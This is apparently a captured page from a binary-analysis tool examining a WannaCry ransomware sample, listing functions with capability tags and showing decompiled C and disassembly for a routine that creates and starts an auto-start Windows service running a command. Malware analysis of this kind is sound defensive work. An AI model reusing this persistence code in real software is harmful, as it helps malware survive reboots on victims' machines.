 binfera
Search functions, strings, code, addresses...
⌘K
WannaCry
3.4 MB · PE i386
Report
.rsrc
Overview
Code
Data
Filter functions
Address
All 134
Matched 28
★ Starred 0
All code
Examined 1/127 Documented 0/127
FUN_004019b1
FUN_004019e1
FUN_00401a45
link function at runtime on Windows · l...
2
FUN_00401af6
create directory · get file attributes · s...
4
FUN_00401b5f
check if file exists · get common file p...
3
FUN_00401ce8
create service · persist via Windows s...
3
FUN_00401dab
check if file exists · extract resource v...
3
FUN_00401e9e
FUN_00401eff
create or open mutex on Windows
1
FUN_00401f5d
FUN_00401fe7
check if file exists · copy file · get file ...
4
FUN_0040216e
FUN_00402185
FUN_00402198
FUN_004021a3
FUN_004021b2
FUN_00401ce8 0x401ce8 win.wannacryptor 3 capabilities
;
C
unsigned int FUN_00401ce8(unsigned int param_1)
{
unsigned int xVar1;
SC_HANDLE hService;
char _Dest [1024];
SC_HANDLE hService_00;
unsigned int xStack_c;
SC_HANDLE hSCManager;
xStack_c = 0;
hSCManager = advapi32_OpenSCManagerA(NULL,NULL,0xf003f);
if (hSCManager == NULL) {
xVar1 = 0;
}
else {
hService_00 = advapi32_OpenServiceA(hSCManager,&DAT_0040f8ac,
0xf01ff);
if (hService_00 == NULL) {
msvcrt_sprintf(_Dest,"cmd.exe /c \"%s\"",param_1);
hService = advapi32_CreateServiceA(hSCManager,&DAT_0040f8ac,
&DAT_0040f8ac,0xf01ff,SERVICE_WIN32_OWN_PROCESS,
SERVICE_AUTO_START,SERVICE_ERROR_NORMAL,_Dest,NULL,NULL,
NULL,NULL,NULL);
xVar1 = xStack_c;
if (hService != NULL) {
advapi32_StartServiceA(hService,0,NULL);
advapi32_CloseServiceHandle(hService);
xStack_c = 1;
xVar1 = xStack_c;
Control flow
− 90% + Fit
9 blocks · 11 edges
FUN_00401ce8
00401ce8 push ebp
00401ce9 mov ebp,esp
00401ceb sub esp,40Ch
00401cf1 push edi
00401cf2 xor edi,edi
00401cf4 push 0xf003f ; dwDesiredAccess
00401cf9 push edi ; lpDatabaseName
00401cfa push edi ; lpMachineName
00401cfb mov [ebp-8],edi ; xStack_c
00401cfe call dword ptr ds:[OpenSCManagerA]
00401d04 cmp eax,edi
00401d06 mov [ebp-4],eax
00401d09 jne short 0x401d12
Inspector
01d0b
b xor eax,eax
d jmp near ptr 0x401da8
loc_00401d12
00401d12 push ebx
00401d13 push esi
00401d14 mov ebx,0xf01ff
00401d19 mov esi,0x40f8ac
00401d1e push ebx ; dwDesiredAc
00401d1f push esi ; lpServiceNa
00401d20 push eax ; hSCManager
00401d21 call dword ptr ds:[Open
00401d27 cmp eax,edi
00401d29 mov [ebp-0Ch],eax
00401d2c je short 0x401d45
true false jump / fall-through
134 functions · 31 capabilities in 28 of them
0x401ce8 .text FUN_00401ce8 file offset 0x1ce8 Pack: Starter pack v1.1.0 · f5e27d4d94028e3d2631ba9a635b3db94eb5ade7 ?